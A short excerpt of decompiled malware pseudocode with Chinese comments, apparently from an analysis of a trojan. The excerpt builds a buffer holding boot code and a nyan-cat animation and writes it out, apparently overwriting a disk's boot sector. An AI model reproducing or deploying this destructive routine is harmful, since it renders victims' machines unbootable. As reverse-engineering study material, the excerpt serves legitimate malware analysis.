 buffer = LocalAlloc(0x40u, 0x10000u);
v5 = buffer;
do
{
++v3;
*v5 = v5[dword_402118 - buffer]; // 引导程序
++v5;
}
while ( v3 < 0x12F );
v6 = 0;
do
{
buffer[v6 + 0x1FE] = word_402248[v6]; // 彩虹猫动画程序
++v6;
}
while ( v6 < 0x7A0 );
if ( !WriteFile(hObject_1, buffer, 0x10000u, &NumberOfBytesWritten, 0) )// 写入
ExitProcess(3u);
CloseHandle(hObject);